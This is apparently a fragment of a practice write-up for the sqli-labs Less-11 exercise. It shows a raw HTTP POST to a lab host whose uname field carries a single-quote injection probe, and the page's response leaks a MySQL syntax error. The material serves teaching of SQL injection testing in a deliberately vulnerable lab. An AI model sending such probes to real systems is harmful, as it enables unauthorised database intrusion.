 POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.254.163
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Referer: http://192.168.254.163/sqli-labs/Less-11/
Connection: close
Upgrade-Insecure-Requests: 1
uname=123'&passwd=123&submit=Submit
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '123' LIMIT 0,1' at line
1</br></br></br><img src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>